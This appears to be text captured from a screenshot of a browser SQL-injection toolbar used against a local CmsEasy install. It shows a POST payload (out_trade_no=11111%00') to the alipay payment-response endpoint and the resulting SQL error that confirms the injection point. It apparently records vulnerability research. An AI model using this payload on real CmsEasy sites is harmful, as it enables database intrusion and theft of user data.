 localhost/CmsEasy/uploads/index.php/?case=arc
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/CmsEasy/uploads/index.php/?case=archive&act=respond&code=alipay&trade_status=WAIT_SELLER_SEND_GOODS
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
out_trade_no=11111%00'&subject=0
SELECT * FROM `cmseasy_aaasettings` WHERE `tag`='table-fieldset' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE userid>0 ORDER BY 1 desc
limit 1SELECT * FROM `cmseasy_aaab_category` ORDER BY listorder=0,listorder asc limit 1000SELECT * FROM `cmseasy_aaaannouncement` ORDER BY 1 desc limit
10SELECT * FROM `cmseasy_aaaarchive` WHERE state IS NULL or state<>'-1' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE `userid`='1' ORDER
BY 1 desc limit 1SELECT * FROM `cmseasy_aaauser` WHERE `username`='admin' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaausergroup` WHERE
`groupid`='2' ORDER BY 1 desc limit 1SELECT * FROM `cmseasy_aaap_pay` WHERE `pay_code`='alipay' and `enabled`='1' ORDER BY 1 desc limit 1SELECT * FROM
`cmseasy_aaap_orders` WHERE `id`='11111\\'' ORDER BY 1 desc limit 1查询失败: SELECT * FROM `cmseasy_aaap_orders` WHERE `id`='11111\\'' ORDER BY 1 desc
limit 1
1064